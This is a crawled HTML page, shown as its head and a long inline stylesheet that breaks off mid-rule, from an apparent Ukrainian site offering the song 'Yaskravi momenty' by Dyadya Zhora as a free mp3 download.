

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzcore.online/805-dyadya-zhora-yaskrav-momenti.html
body_size: 43044
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta charset="utf-8">
<title>Скачати пісню Дядя Жора - Яскраві моменти на телефон в mp3</title>
<meta name="description" content="Дядя Жора - Яскраві моменти скачати mp3 безкоштовно в хорошій якості, або слухай онлайн не напружуючись.">
<meta property="og:site_name" content="Скачати Українську музику 2026 року безкоштовно, Українські пісні на телефон MP3">
<meta property="og:type" content="article">
<meta property="og:title" content="Дядя Жора - Яскраві моменти">
<meta property="og:url" content="https://muzcore.online/805-dyadya-zhora-yaskrav-momenti.html">
<meta property="og:image" content="https://muzcore.online/uploads/posts/2024-03/1710869271_preview.jpg">
<meta property="og:description" content="Дядя Жора Яскраві моменти https://muzcore.online/uploads/posts/2024-03/1710869271_preview.jpg">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzcore.online/index.php?do=opensearch" title="Скачати Українську музику 2026 року безкоштовно, Українські пісні на телефон MP3">
<link rel="canonical" href="https://muzcore.online/805-dyadya-zhora-yaskrav-momenti.html">
    <meta name="robots" content="all">
    <meta name="revisit-after" content="1 day"/> 
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>    
	<link rel="icon" type="image/png" href="/xfavicon.png.pagespeed.ic.y_SgAgk8ys.webp"/>
    <link rel="apple-touch-icon" href="/xapple-touch-favicon.png.pagespeed.ic.ExYFSwmzGu.webp"/>     
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<meta name="theme-color" content="#686de0">  
    <meta name="google-site-verification" content="U4cfVwjlbgXu-H9HJDvqDD3yUm7dr83-b9r7KSmElJY"/>
    <meta name="yandex-verification" content="b2ecc51997bfe753"/> 
    <meta name="bm-site-verification" content="h-qgDFnsLnCs1q1TvHVquEurqDpXK1HhhWtsbOLZ"/>
    <style>@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url(/templates/zvuk/webfonts/fa-brands-400.woff2) format("woff2")}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;font-display:swap;src:url(/templates/zvuk/webfonts/fa-light-300.woff2) format("woff2")}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:swap;src:url(/templates/zvuk/webfonts/fa-solid-900.woff2) format("woff2")}*{background:transparent;margin:0;padding:0;outline:none;border:0;box-sizing:border-box}ol,ul{list-style:none}blockquote,q{quotes:none}table{border-collapse:collapse;border-spacing:0}input,select{vertical-align:middle}article,aside,figure,figure img,hgroup,footer,header,nav,section,main{display:block}img{max-width:100%}.clr{clear:both}.clearfix:after{content:"";display:table;clear:both}body{font:15px 'Montserrat',sans-serif;line-height:normal;padding:0;margin:0 auto;color:#eee;background:#141319;min-height:100%;width:100%;font-weight:400;max-width:1300px}a{color:#eee;text-decoration:none}a:hover,a:focus,.track-desc:hover>*,.side-item:hover *,.album-in:hover *{color:#e056fd;text-decoration:none}h1,h2,h3,h4,h5{font-weight:500;font-size:24px}button,textarea,select,input[type="text"],input[type="password"],input[type="button"],input[type="submit"]{appearance:none;-webkit-appearance:none;font-size:16px;font-family:'Montserrat'!important}.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, 
button:not(.color-btn):not([class*=fr]):not(.search-btn):not([class*=owl-]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {display:inline-block;text-align:center;padding:0 20px;height:40px;line-height:40px;border-radius:20px;cursor:pointer;font-weight:400;box-shadow:none;background-color:#eb4d4b;color:#fff;font-size:15px}.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):not([class*=fr]):not(.search-btn):not([class*=owl-]):hover, 
html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{background-color:#ff7979;color:#fff;box-shadow:0 10px 20px 0 rgba(0,0,0,0)}button:active,input[type="button"]:active,input[type="submit"]:active{box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)}input[type="text"],input[type="password"]{height:40px;line-height:40px;border-radius:4px;border:0;padding:0 15px}select{height:40px;border:0;padding:0 15px}textarea{padding:15px;overflow:auto;vertical-align:top;resize:vertical}input[type="text"],input[type="password"],select,textarea{width:100%;background-color:#fff;color:#000;box-shadow:inset 0 0 0 1px #e3e3e3 , inset 1px 2px 5px rgba(0,0,0,.1)}select{width:auto}input[type="text"]:focus,input[type="password"]:focus,textarea:focus{box-shadow:inset 0 0 0 1px #3498db , inset 1px 2px 5px rgba(0,0,0,.1)}input::placeholder,textarea::placeholder{color:#000;opacity:.5;font-size:14px}input:focus::placeholder,textarea:focus::placeholder{color:transparent}.fav_link,.pllink,.share_link,.svidlinks{background-color:#222;padding:10px 0;text-align:center;display:block;float:left;text-decoration:none;color:#e4e4e4;cursor:pointer;border-left:1px solid #333;box-sizing:border-box;width:17%}.img-box,.img-wide,.img-resp,.img-resp-vert,.img-fit{overflow:hidden;position:relative;background-color:#000}.img-resp{padding-top:70%}.img-resp-vert{padding-top:140%}.img-box img,.img-resp img,.img-resp-vert img{width:100%;min-height:100%;display:block}.img-resp img,.img-resp-vert img{position:absolute;left:0;top:0}.img-wide img{width:100%;display:block}.img-fit img{width:100%;height:100%;object-fit:cover}.nowrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.img-fit{overflow:hidden;position:relative}.icon-l .fa{margin-right:10px}.dovideo{color:#fff;padding:0;text-decoration:none;font-size:14px;margin:0;zoom:1}#flag_dislike_this_video:hover,#flag_like_this_video:hover,.dovideo a:hover{background-color:#3e3e4b}#flag_dislike_this_video,#flag_like_this_video,.down_video,.fav_link,.pllink,.share_link,.svidlinks{background-color:#2e3e4b;padding:10px 0;text-align:center;display:block;float:left;text-decoration:none;color:#e4e4e4;cursor:pointer;margin-bottom:20px;border-left:1px solid #1c272d;box-sizing:border-box;width:16.66%}#flag_like_this_video{color:#56a526;width:16%}#flag_dislike_this_video{color:#cd4525;width:16%}.pllink{border-left:0!important}.pllin:hover #ics-pl{color:#ff9c00}#flag_like_this_video:hover #ics-lk{color:#56a526}#flag_dislike_this_video:hover #ics-dlk{color:#cd4525}.fav_lin:hover #ics-fav{color:#ff7660!important}.share_link:hover #ics-share{color:#38b883}#delfromfav{background-color:#d9513b}#delfromfav,#delfromfav:before,#ics-fav{color:#fff!important}#delfromfav:hover #ics-fav{color:#e4e4e4!important}.down_vide:hover #ics-dwl{color:#4274c5}#ics-pl:before{content:"\e038"}#ics-lk:before{content:"\e8dc"}#ics-dlk:before{content:"\f07a"}#ics-fav:before{content:"\f07a"}#ics-dwl:before{content:"\e8b5"}#ics-share:before{content:"\e102"}[id*=" ics-"]:before,[id^="ics-"]:before{font-size:24px;padding:2px;text-align:center;width:100%;display:block}.svidlinks{position:relative;float:left;padding:0}.ads{background-color:#1f2b35;margin:-10px;margin-bottom:15px;border-radius:5px;padding:10px}.ads a{font-size:1.2em;color:#dc143c;line-height:1}.ads a>img{position:relative;top:2px;margin-right:3px}.buy{color:#e83e0a;display:inline-block;padding:8px}.ads a:hover{text-decoration:underline}.ads>.text{font-size:.6rem;position:absolute;right:8px;top:-8px;background:#d9534f;color:#fff;border-radius:4px;padding:2px 6px}.video-info{display:flex;color:#79625a}.video-info__poster{display:none;flex-shrink:0;padding-right:10px;width:120px;font-size:12px;text-align:center;color:#79625a}.video-info__poster img{width:100%;height:auto}.video-info__row{margin:0 0 10px 0}.video-info__row:last-child{margin-bottom:0}.video-info__inline{display:inline-flex;align-items:center;margin:0 20px 10px 0;white-space:nowrap}.video-info .video-info__icon{margin-left:10px;margin-right:5px;display:inline-block;vertical-align:middle}.slice{overflow:hidden;position:relative;transition:height .2s;border-radius:5px}.slice-masked:before{content:'';position:absolute;z-index:1;bottom:0;left:0;right:0;height:120px;pointer-events:none;background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#1f2b35 100%);border-radius:5px}.slice-btn{margin:15px 0 0 0}.slice-btn span{display:inline-block;cursor:pointer;text-decoration:none;color:#e84e36}.section-bg{background-color:#1f2b35;margin:-10px;margin-bottom:20px;border-radius:5px;padding:15px}.section-bg-full{background-color:#192229;margin:-10px;margin-bottom:20px;border-radius:5px;padding:15px;font-size:14px}.htitle{font-size:20px;text-align:left;padding:18px 18px 18px 18px;font-weight:normal}.telegram{border-radius:10px;text-align:center;padding:10px;margin-top:15px;font-weight:600;font-size:14px;position:relative;transition:.3s;background:#192229}.telegram>a:hover{color:var(--telegram-a-color)}.telegram a{color:#fff}.fx-row,#dle-content{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.fx-row1{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}.fx-start,#dle-content{-webkit-justify-content:flex-start;justify-content:flex-start}.fx-first{-ms-flex-order:-1;-webkit-order:-1;order:-1}.fx-last{-ms-flex-order:10;-webkit-order:10;order:10}.fx-1{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:50px}.fx-between{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}b,strong,.fw700{font-weight:600}.icon-left [class*="fa-"],.icon-left .icon{margin-right:10px}.icon-right [class*="fa-"],.icon-right .icon{margin-left:10px}.hidden,#dofullsearch{display:none}.anim,.btn,button,.side-nav a,.collection-in::before,.wplayer,.audioplayer,.track-desc,.track-title,.track-subtitle,.side-item,.side-item *{transition:all .3s}.mtitle,.sub-title h1,.form-wrap h1{margin-bottom:30px;font-size:22px;font-weight:500}#dle-content > *:not(.album-item):not(.collection-item) {width:100%;position:relative}.clear{clear:both}.fshare{padding:10px;text-align:center;white-space:nowrap}.fshare .fa{width:50px;height:30px;border-radius:3px;text-align:center;line-height:30px;background-color:#c70003;color:#fff;font-size:14px;margin:0 2px;cursor:pointer}.fshare .fa:hover{opacity:.8}.fa.fa-vk{background-color:#5075a5}.fa.fa-facebook{background-color:#4b6baf}.fa.fa-twitter{background-color:#2daae1}.fa.fa-odnoklassniki,.fa.fa-rss{background-color:#fc6d00}.fa.fa-paper-plan{background-color:#5682a3}.contentbl{margin:0 auto;padding:0;min-height:750px;margin-left:0;text-decoration:none;background-color:#192229;padding:20px;border-radius:10px;box-shadow:0 2px 5px rgba(0,0,0,.05)}#preview{width:18%;display:inline-block;margin:7px;overflow:hidden;vertical-align:top;padding:2px;box-sizing:border-box}#preview .innercont{margin:0 0 0 0;overflow:hidden}#preview .preview_screen img{display:block;width:100%;border-radius:10px}#preview .preview_screen{position:relative}#preview .preview_tite a{display:block;font-size:12px;background-color:#f1f1f1;font-weight:normal;overflow:hidden;padding:10px;text-align:left;min-height:46px;cursor:pointer}#preview h2{font-size:17px;background-color:#f1f1f1;font-weight:normal;overflow:hidden;padding:0;text-align:center;min-height:46px;height:70px}#preview a{text-decoration:none}#preview .delfromfav{position:absolute;top:5px;left:100px;padding:7px 10px 7px 10px;background:#5b0000;color:#fff;z-index:999}#preview .delfromfav a{color:#fff}#preview a:hover{width:100%}#preview a img{}#preview a .pornotext{display:none;font-size:13px;line-height:20px;margin:0 0 0 0;padding:5px;z-index:555}#preview .preview_screen a:hover img{opacity:.8}#preview a:hover .pornotext{display:block;background-color:#000;opacity:.8;color:#fff;position:absolute;left:0;bottom:0;z-index:555;font-size:18px}.preview_title{font-size:13px;font-weight:normal;overflow:hidden;padding:0;background-color:rgba(104,109,224,0);color:#eee;font-weight:500;padding-top:10px;text-align:center}.logo{float:left;padding:0 0 0 0;overflow:hidden;display:block}.logo:hover{opacity:.8}.rate{position:absolute;top:7px;right:7px;padding:1px 1px 1px 1px;width:25px;10px;color:#fff;border-radius:1px}.scrptu-head-menu{background-color:#2e3e4b;padding:8px 9px 10px 9px;font-size:0;text-align:center;margin-bottom:20px}.scrptu-head-menu-buttons ul{overflow:hidden}.scrptu-head-menu-buttons li{display:inline-block;vertical-align:top;margin:2px 1px 0 1px}.scrptu-head-menu-buttons li a{background-color:#1c272d;color:#fff;border-radius:2px;height:32px;line-height:32px;padding:0 10px;display:block;text-transform:uppercase;font-size:12px}.scrptu-head-menu-buttons li a:hover,.scrptu-head-menu-buttons li a.active,.scrptu-head-menu-buttons li.active a{background-color:#ffc958;color:#0a0a0a}.scrptu-search{overflow:hidden;margin:2px auto 0 auto;width:100%;max-width:300px}.scrptu-search form{overflow:hidden}.scrptu-search input{background-color:#f0f0f0;color:#282828;border-radius:2px;height:32px;line-height:32px;outline:none;border:0 none;font-size:14px;width:82%;padding:0 4%}.scrptu-search button{background-color:#1c272d;color:#fff;border-radius:2px;float:right;outline:none;border:0 none;width:16%;line-height:32px;height:32px;font-size:16px;cursor:pointer}.scrptu-search button:hover{background-color:#ffc958;color:#0a0a0a}@media all and (min-width:960px){.scrptu-search{float:right;margin:5px 20px 0 1px;width:240px}.scrptu-search input,.scrptu-search button{height:40px;line-height:40px}.scrptu-head-menu{display:block!important;padding:0;height:50px}.scrptu-head-menu-buttons li{float:left;margin:0 1px 0 0}.scrptu-head-menu-buttons li a{height:50px;line-height:50px;border-radius:0;font-size:14px;padding:0 15px}}@media all and (min-width:1264px){.scrptu-wrapper{width:1244px}.scrptu-desc-bg p{font-size:13px}.scrptu-search{width:300px}.scrptu-head-menu-buttons li a{min-width:100px}.scrptu-bn-4{display:inline-block}.scrptu-topl-col{width:16.6666%}.scrptu-topl-col li a{font-size:12px}.scrptu-player{height:502px}}.favmod{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0 auto;width:24px;height:24px;padding:4px;opacity:.5}.favmod.active,.favmod:hover{opacity:1}.favmod.active:hover{opacity:.7}.favmod-add,.favmod-unset{display:block;width:100%;height:100%;background:url(/img/xxfav.png,Mic.S3zc8uh55g.webp.pagespeed.ic.u5RJWHLd2j.webp) no-repeat 0 0}.favmod-unset{background-position:0 0}.favmod .favmod-unset,.favmod.active .favmod-add{display:none}.favmod.active .favmod-unset{display:block}.berrors{background:#fce5ba;color:#a76846;margin:0 0 45px 0;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}.berrors+.speedbar{margin-top:0}#loading-layer{display:block!important;background-color:#ccc;z-index:8888!important;position:fixed;top:0!important;left:0;right:0;bottom:auto;width:100%;height:5px;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before{content:"";position:absolute;left:0%;top:0%;background-color:#ec2828;height:100%}#loading-layer:before{animation:load1 2s infinite linear}@keyframes load1 { 0% {right: 100%; left: 0;} 50% {right: 0%; left: 0;} 100% {left: 100%; right: 0;}}#searchsuggestions{z-index:99998;width:740px;border-radius:10px;font-size:12px;background:#111;box-shadow:0 0 30px rgba(0,0,0,.1)}#searchsuggestions a,#searchsuggestions span{display:block}#searchsuggestions a,#searchsuggestions span.notfound{padding:10px 15px;border-bottom:1px solid #000}#searchsuggestions a{color:#eee}#searchsuggestions a:hover{background-color:#000}#searchsuggestions span.searchheading{margin-bottom:10px;font-size:16px}#searchsuggestions span.searchheading+span{color:#ccc}#searchsuggestions span.seperator a{padding:10px 0;text-align:center;background-color:#222;color:#eee}#searchsuggestions span.notfound{padding:15px 20px}#searchsuggestions .break,#searchsuggestions span.seperator{display:none}@media screen and (max-width:760px){#searchsuggestions{width:calc(100% - 30px)}}.wrap{min-width:320px;position:relative}.wrap-center{max-width:98%;margin:0 auto;position:relative;z-index:20}.header{background-color:#1c272d;box-shadow:0 0 15px rgba(0,0,0,.6);margin-bottom:0}.header-in{padding:20px 0}.col-main{min-height:100vh}.col-left{width:200px;margin-right:30px;position:relative;z-index:50}.col-right{width:240px;margin-left:30px}.footer{color:#ccc;padding:30px 0;border-top:1px solid #000;margin-top:30px}.footer a,.footer span{color:#a0ff15}#gotop{position:fixed;width:60px;height:60px;line-height:60px;right:10px;bottom:10px;z-index:997;display:none;background-color:#111;color:#ccc;cursor:pointer;font-size:24px;border-radius:50%;text-align:center;box-shadow:0 27px 53px rgba(0,0,0,.1)}.header,.col-left,.col-right,.col-main{transition:all .5s}.not-loaded .header{transform:translateY(-100px)}.not-loaded .col-left{transform:translateY(100px)}.not-loaded .col-right{transform:translateY(100px)}.not-loaded .col-main{transform:translateY(-100px)}.not-loaded .wplayer-init{transform:translateY(100px)}.logo{display:block;height:60px;line-height:50px;color:#0057b8!important;font-weight:600;font-size:24px;width:200px;text-transform:uppercase}.logo span{color:#ffd700}.logo span.logo-domain{color:#ccc;font-weight:500;font-size:15px;margin-left:3px}.search-wrap{margin:0 30px}.search-box{max-width:740px;position:relative}.search-box input,.search-box input:focus{padding:0 60px 0 30px;border-radius:10px;box-shadow:none;background-color:#2e3e4b;color:#eee}.search-box input:not(:focus)::placeholder {color:#eee;opacity:.8;font-size:13px}.search-box button{position:absolute;right:5px;top:0;z-index:10;width:60px;cursor:pointer;background:none;color:#eee;line-height:40px;text-align:center;border-radius:0 20px 20px 0}.sect{margin-bottom:0;position:relative}.sect-header{margin-bottom:30px}.sect-title{font-weight:500;font-size:20px}.sect-title [class*="fa-"],.side-bt [class*="fa-"],.speedbar [class*="fa-"]{color:#f2554c;margin-right:15px}.sect-bg{background-color:#192229;padding:30px;border-radius:5px}.sect-bg1{background-color:#192229;padding:30px;border-radius:5px;box-shadow:0 27px 53px rgba(0,0,0,.05)}.sect-bg-sta{background-color:#192229;padding:30px;border-radius:10px;box-shadow:0 27px 53px rgba(0,0,0,.05)}.sect-col{width: calc((100% - 30px)/2)}.sect-link{height:30px;line-height:30px;margin-left:15px;display:block;cursor:pointer;padding:0 15px;background-color:#141319;border-radius:15px;font-size:12px}.sect-link:hover{background-color:#eb4d4b;color:#fff}.sect-items{margin:0 -10px -20px -10px}.pay{color:#8b0000;font-size:22px}.pays{border:1px solid #303030;border-radius:5px;padding:10px}.collection-item,.album-item{padding:0 10px;margin-bottom:20px;width:25%}.collection-in{display:block;height:120px;border-radius:10px}.collection-title{position:absolute;left:0;top:0;right:0;bottom:0;z-index:5;text-align:center;background-color:rgba(104,109,224,0);color:#eee;font-weight:600;padding:15px}.collection-item:nth-child(1), .collection-item:nth-child(6) {width:50%}.collection-in::before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;z-index:3;background:linear-gradient(45deg,#000 0%,#111 50%,#be2edd 80%,#eb4d4b 100%);opacity:.6}.album-item{width:15%}.album-img{border-radius:10px;margin-bottom:15px;padding-top:100%}.collection-in:hover::before{right:-100px;opacity:1}.artist-title{margin-bottom:30px;text-align:center;font-size:18px;font-weight:500}.track-item:not(:last-child) {margin-bottom:20px}.track-item a,a.track-desc,.track-fav a{display:block}.track-img{width:40px;height:40px;border-radius:10px;margin-right:15px}.track-play{position:absolute;z-index:5;left:0;top:0;right:0;bottom:0;text-align:center;background-color:rgba(0,0,0,.6);color:#e056fd;cursor:pointer;font-size:24px;opacity:0}.track-title{font-weight:500}.track-subtitle{font-size:13px;color:#ccc;margin-top:5px}.track-time{font-size:12px;color:#ccc;margin-left:15px}.radio-time{font-size:12px;color:red;margin-left:15px}.track-fav,.track-dl{width:30px;height:30px;border-radius:15px;text-align:center;background-color:#141319;color:#ccc;margin-left:10px;font-size:13px;cursor:pointer}.track-dl{background-color:transparent;color:#badc58;font-size:24px;margin-left:20px}.track-dl:hover{color:#6ab04c}.track-fav:hover,.track-fav:hover a{background-color:#eb4d4b;color:#fff}.track-item:hover .track-play{opacity:1}.track-item.js-item-played:before{background-color:#141319;content:'';border-radius:10px;position:absolute;left:-10px;top:-10px;right:-10px;bottom:-10px}.js-item-played .fa-play-circle:before{content:'\f04c';font-size:14px;position:relative;top:-4px}.track-item>*,.track-item{position:relative}.js-item-played .track-equalizer{opacity:1}.track-equalizer{z-index:3;pointer-events:none;position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);align-items:center;justify-content:center;display:flex;opacity:0}.track-equalizer li{background:#e056fd;max-width:4px;height:100%;margin-right:2px;border-radius:3px;flex:1 1 100%;min-width:0;animation:equalizer .5s forwards ease-in-out infinite;animation-direction:alternate}.track-equalizer li:last-child{margin-right:0}.track-equalizer li:nth-child(1) {animation-duration:2s}.track-equalizer li:nth-child(2) {animation-duration:1.6s}.track-equalizer li:nth-child(3) {animation-duration:1.9s}.track-equalizer li:nth-child(4) {animation-duration:1.5s}.track-equalizer li:nth-child(5) {animation-duration:1.7s}@keyframes equalizer {0% {height: 5%;} 12% {height: 10%;} 24% {height: 40%;} 36% {height: 15%;} 48% {height: 25%;} 
60% {height: 30%;} 72% {height: 20%;} 84% {height: 35%;} 100% {height: 5%;} }.side-box{margin-bottom:20px;padding:20px}.side-bt{margin:0 -20px 20px -20px;font-size:17px;font-weight:500;border-bottom:1px solid #111;padding:0 20px 20px 20px}.side-sticky{position:sticky;left:0;top:15px}.side-nav{padding:10px 0 1px 0}.side-nav>li>a{display:block;font-weight:500;padding-left:40px}.side-nav>li{position:relative;margin-bottom:20px}.side-nav>li>span{position:absolute;left:0;top:0;color:#e056fd;font-size:18px;pointer-events:none}.side-nav>li>a:hover,.side-nav>li:hover>a{color:#e056fd}.submenu>a:after{content:"\f061";font-weight:300;font-family:'Font Awesome 5 Pro';transition:all .2s;display:inline-block;margin-left:15px;position:relative;top:2px}.hidden-menu{background-color:#192229;box-shadow:0 27px 53px rgba(0,0,0,.6);z-index:100;position:absolute;left:90%;top:0%;width:320px;border-radius:10px;visibility:hidden;opacity:0;transform:translateY(30px);padding:20px;padding-bottom:5px}.hidden-menu li{width:50%;margin-bottom:15px}.hidden-menu li a{display:block;font-size:14px}.side-nav>li:hover .hidden-menu{visibility:visible;opacity:1;transform:translateY(0)}.side-top-item:not(:last-child) {margin-bottom:20px}.side-letter{position:absolute;left:0;top:0;right:0;bottom:0;z-index:5;font-size:17px;opacity:.8;text-align:center;background-color:#000;color:#fff;text-transform:uppercase;font-weight:600}.side-item{display:block;margin-bottom:10px;font-size:14px;color:#ccc;line-height:1.6;position:relative;padding-left:20px}.side-item:last-child{margin-bottom:0}.side-item span{font-weight:500;color:#eee}.side-item::before{content:'\f111';font-family:'Font Awesome 5 Pro';font-weight:900;position:absolute;left:0;top:4px;color:#eb4d4b;font-size:10px}.side-subscribe11{background-color:#e056fd!important;color:#fff}.side-subscribe .side-bt .fal{color:#e056fd;margin-right:10px}.side-subscribe-caption{font-size:13px;margin-top:20px;color:#ccc}.side-subscribe .search-box input{padding:0 15px}.side-subscribe button{right:0;width:40px}.side-subscribe .side-bt{border-bottom:0;padding-bottom:0}.side-text{padding:0;color:#ccc;font-size:13px;line-height:1.6}.side-links{line-height:2.2;padding:0;font-size:14px;margin-right:-20px}.side-links a{margin-right:20px;color:#e056fd}.side-links a:hover{text-decoration:underline}.bottom-nav{margin-bottom:-10px;padding-top:30px}.navigation{text-align:center}.navigation a,.navigation span,.pnext a,.pprev a,.pprev>span,.pnext>span{display:inline-block;padding:0 10px;margin:0 3px 10px 3px;line-height:40px;min-width:40px;background-color:#141319;box-shadow:0 23px 57px rgba(0,0,0,.03);border-radius:10px;font-weight:500;font-size:17px}.navigation span:not(.nav_ext), .pagi-nav a:hover {background-color:#e056fd;color:#fff}.wplayer{width:100%;position:fixed;left:0;bottom:15px;z-index:990}.audioplayer{max-width:740px;margin:0 auto;height:60px;border-radius:0 0 10px 10px;padding:10px 20px 10px 10px;background-color:#141319;color:#eee;box-shadow:0 -15px 30px rgba(0,0,0,.6);position:relative;left:-20px}.audioplayer audio{display:none}.audioplayer-bar{position:absolute;left:0;right:0;top:-6px;height:15px;background-color:#000;border-radius:10px 10px 0 0;overflow:hidden}.audioplayer-bar-loaded{position:absolute;left:0;top:0;height:100%;background-color:rgba(0,0,0,.1);border-radius:10px 10px 0 0}.audioplayer-bar-played{position:absolute;left:0;top:0;height:100%;z-index:10;border-radius:0;background-color:#e056fd}.audioplayer-volume{position:relative;z-index:100;margin-left:20px;font-size:18px}.audioplayer-muted .fa-volume-up:before{content:'\f6a9'}.audioplayer-volume-button a{color:#ccc;display:block;height:30px;line-height:30px;text-align:center}.audioplayer-volume-adjust{position:absolute;left:0;bottom:100%;width:30px;height:100px;background-color:#333;box-shadow:0 0 10px rgba(0,0,0,.5);padding:10px;display:none}.audioplayer-volume-adjust>div{width:10px;height:80px;border-radius:0;position:relative;cursor:pointer;background-color:#222;overflow:hidden}.audioplayer-volume-adjust>div>div{width:100%!important;background-color:#e056fd;position:absolute;left:0;bottom:0;z-index:10}.audioplayer-volume:hover .audioplayer-volume-adjust{display:block}.ap-dl{font-size:24px;color:#badc58;margin-left:20px}.ap-time{font-size:12px;color:#ccc;margin-left:20px}.audioplayer-time-current:after{content:'/';display:inline;margin:0 6px}.ap-desc{width:300px}.ap-img{width:40px;height:40px;margin-right:10px;border-radius:10px}.ap-artist{font-size:13px;margin-top:5px;color:#ccc}.ap-title{font-size:15px;font-weight:500}.ap-btns{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.audioplayer-playpause a{width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;display:block;position:relative;margin:0 10px;background-color:#eb4d4b;color:#fff}.ap-prev,.ap-next{cursor:pointer;color:#fff;background-color:#eb4d4b;font-size:18px;width:30px;height:30px;text-align:center;border-radius:50%;font-size:10px}.audioplayer-volume-button a:hover,.ap-dl:hover{opacity:1;color:#fff}.audioplayer-stopped .audioplayer-playpause a{padding-left:3px}.audioplayer-playpause a:hover,.ap-prev:hover,.ap-next:hover{background-color:#e056fd;color:#fff}.wplayer-init .audioplayer-playpause .fas:before{content:'\f04b';padding-left:1px}.player-hide .wplayer{bottom:-80px}.player-hide .audioplayer{box-shadow:0 -15px 30px rgba(0,0,0,0);transform:scale(.5,.5)}.ap-title,.ap-artist{max-width:230px}.fheader{margin-bottom:15px}.fheader h1{color:#e056fd}.fheader h1 div{color:#eee;margin-bottom:5px;font-size:.8em}.fheader h1 a{margin-left:15px}.fimg1{width:180px;height:180px;margin-right:15px;border-radius:10px}.frate{position:absolute;z-index:10;left:0;top:8px;background-color:#2e3e4b;font-size:15px;padding:0 8px;border-radius:0 4px 4px 0;height:30px;line-height:30px}.frate a .fas{color:#6ab04c;margin-right:2px}.frate a+a .fas{color:#eb4d4b;margin-left:13px}//.fcaption {font-size:13px;line-height:1.5;color:#ccc;margin:15px 0 -5px 